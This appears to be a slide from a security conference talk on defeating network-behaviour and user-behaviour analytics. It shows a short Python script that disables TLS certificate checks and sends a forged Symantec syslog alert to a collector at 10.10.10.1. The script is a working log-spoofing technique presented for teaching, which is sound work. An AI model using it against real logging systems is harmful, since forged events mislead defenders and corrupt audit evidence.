 Log Spoofing: Python to TLS
import socket, ssl, pprint
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(10)
context = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2)
context.verify_mode = ssl.CERT_NONE
wrappedSocket = context.wrap_socket(sock)
wrappedSocket.connect((‘10.10.10.1', 514))
wrappedSocket.write("<50>2019-02-01 15:30:01 acmesep SymantecServer:
ACMELAPTOP143,[SID: 26825] Web Attack: Plesk Command Injection attack
blocked. Traffic has been blocked for this application: ...")
wrappedSocket.close()
CON
verge
Breaking NBAD and UEBA Detection
Presenter: Charles Herring